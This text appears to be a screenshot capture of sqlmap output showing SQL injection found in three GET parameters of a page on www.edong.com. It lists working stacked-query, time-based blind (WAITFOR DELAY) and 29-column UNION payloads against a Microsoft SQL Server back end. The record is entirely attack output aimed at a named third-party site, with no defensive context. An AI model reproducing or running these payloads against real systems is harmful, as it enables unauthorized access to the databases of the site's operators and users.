 管理员: sqlmapstar.bat - 快捷方式 - sqlmap.py -u "http://www.edong.com/host/exclusive_h...
Place: GET
Parameter: SystemId
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: line_Id=-1&Product_Class_Id=1&SystemId=3); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: line_Id=-1&Product_Class_Id=1&SystemId=3) WAITFOR DELAY '0:0:5'--
Place: GET
Parameter: Product_Class_Id
Type: UNION query
Title: Generic UNION query (NULL) - 29 columns
Payload: line_Id=-1&Product_Class_Id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CHAR(113)+CHAR(104)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(72)+CHAR(74
)+CHAR(79)+CHAR(115)+CHAR(82)+CHAR(74)+CHAR(89)+CHAR(109)+CHAR(104)+CHAR(88)+CHA
R(113)+CHAR(108)+CHAR(113)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Syste
mId=3
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: line_Id=-1&Product_Class_Id=1; WAITFOR DELAY '0:0:5'--&SystemId=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: line_Id=-1&Product_Class_Id=1 WAITFOR DELAY '0:0:5'--&SystemId=3
Place: GET
Parameter: line_Id
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: line_Id=-1); WAITFOR DELAY '0:0:5'--&Product_Class_Id=1&SystemId=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: line_Id=-1) WAITFOR DELAY '0:0:5'--&Product_Class_Id=1&SystemId=3
---